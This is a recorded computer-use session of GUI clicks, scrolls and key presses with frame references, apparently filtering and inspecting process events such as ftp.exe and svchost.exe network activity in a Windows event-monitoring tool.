
left_click_drag(350, 183, 871, 227)

key("Escape")
left_click(504, 49)
key("alt+Tab")
key("alt+Tab")

Step: Jump to ftp.exe's events from the Process Tree and inspect its wship6.dll QueryBasicInformation event
double_click(365, 233)

scroll(499, 294, "up", 2)
left_click(441, 276)

Step: Hide registry and file-system events, leaving 35,460 events, then inspect an svchost.exe UDP Receive row
left_click(441, 207)

left_click(272, 85)

left_click(272, 83)

left_click(615, 247)

scroll(812, 374, "down", 7)
left_click(570, 259)

scroll(812, 395, "down", 15)

scroll(812, 393, "down", 10)
left_click_drag(812, 388, 853, 239)

left_click(543, 167)
scroll(542, 168, "up", 3)
